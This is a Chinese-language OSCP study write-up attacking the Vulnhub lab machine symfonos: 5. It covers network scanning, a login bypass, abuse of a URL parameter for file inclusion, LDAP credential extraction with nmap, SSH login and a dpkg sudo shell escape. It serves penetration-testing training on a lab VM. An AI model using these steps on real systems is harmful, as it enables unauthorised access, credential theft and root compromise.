OSCP备考_0x22_Vulnhub靶机_symfonos: 5

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/symfonos-52,415/ |







| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.188 |

arp-scan 192.168.233.1/24









nmap -p- 192.168.233.188





nmap -p22,80,389,636 -A -sV -T5 192.168.233.188



gobuster dir -u http://192.168.233.188/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

http://192.168.233.188/portraits.php



爆破admin.php 一直无法成功后面,使用万能账号可以登入



登入后发现有URL参数可以提交

192.168.233.188/home.php?url=http://127.0.0.1/portraits.php

这边没有测试成功说是有文件包含可以利用URL



上述通过文件包含的形式获取到了文件admin.php的源代码,里面代码显示有ldap的相关信息,尝试直接使用nmap直接扫描ldap的端口389直接获得了一个账户为zeus密码是cetkKf4wCuHC9FET 具体获得的过程如下:

nmap 192.168.233.188 -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local", ldap.password="qMDdyZh3cT6eeAWD"'

0

0

userPassword: cetkKf4wCuHC9FET





使用此账户直接通过ssh登录目标靶机



利用dpkg,https://gtfobins.github.io/gtfobins/dpkg/

sudo dpkg -l !/bin/sh